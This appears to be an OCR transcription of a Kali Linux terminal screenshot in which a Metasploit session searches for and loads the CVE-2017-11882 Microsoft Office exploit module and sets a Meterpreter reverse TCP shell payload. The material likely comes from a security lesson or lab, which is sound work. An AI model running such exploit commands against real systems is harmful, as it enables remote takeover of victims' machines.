 应用程序 位置 终端 星期二 17:34 1
root@kali: ~/桌面
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
=[ metasploit v4.16.48-dev ]
+ -- --=[ 1750 exploits - 1002 auxiliary - 302 post ]
+ -- --=[ 536 payloads - 40 encoders - 10 nops ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > search cve_2017_11882
[!] Module database cache not built yet, using slow search
Matching Modules
================
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/smb/cve_2017_11882 normal Microsoft Office
Payload Delivery
msf > use exploit/windows/smb/cve_2017_11882
msf exploit(windows/smb/cve_2017_11882) > set payload windows/meterpreter/revers
e_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(windows/smb/cve_2017_11882) >